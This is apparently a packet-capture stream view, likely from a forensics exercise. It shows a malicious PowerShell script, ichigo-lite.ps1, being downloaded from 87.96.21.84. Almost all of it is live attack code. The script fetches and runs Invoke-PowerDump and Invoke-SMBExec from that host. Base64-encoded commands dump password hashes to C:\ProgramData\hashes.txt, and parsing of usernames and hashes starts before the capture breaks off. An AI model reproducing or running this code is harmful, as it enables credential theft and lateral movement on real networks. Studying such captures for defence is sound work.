 GET /ichigo-lite.ps1 HTTP/1.1
Host: 87.96.21.84
Connection: Keep-Alive
0.014296s
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:12 GMT
Content-type: application/octet-stream
Content-Length: 2559
Last-Modified: Sun, 28 Apr 2024 00:29:39 GMT
0.000121s
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-PowerDump.ps1')
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-SMBExec.ps1')
$hostsContent = Invoke-WebRequest -Uri "http://87.96.21.84/extracted_hosts.txt" | Select-Object -ExpandProperty Content -ErrorAction Stop
$EncodedCommand = "KE5ldy1PYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQpLkRvd25sb2FkU3RyaW5nKCdodHRwOi8vODcuOTYuMjEuODQvSW52b2tlLVBvd2VyRHVtcC5wczEnKSB8IEludm9rZS1FeHByZXNzaW9uDQoNCg=="
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedCommand)))
$EncodedExec = "SW52b2tlLVBvd2VyRHVtcCB8IE91dC1GaWxlIC1GaWxlUGF0aCAiQzpcUHJvZ3JhbURhdGFcaGFzaGVzLnR4dCI="
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedExec)))
$usernames = @()
$passwordHashes = @()
$hashesContent = Get-Content -Path "C:\ProgramData\hashes.txt" -ErrorAction SilentlyContinue
if ($hashesContent) {
foreach ($line in $hashesContent) {
$pattern =  "^(.*?):\d+:(.*?):(.*?):.*?:"
if ($line -match $pattern) {
$username = $matches[1].Trim()
$passwordHash = $matches[3].Trim()
$usernames += $username
Packet 4275. 1 client pkt, 3 server pkts, 1 turn. Click to select.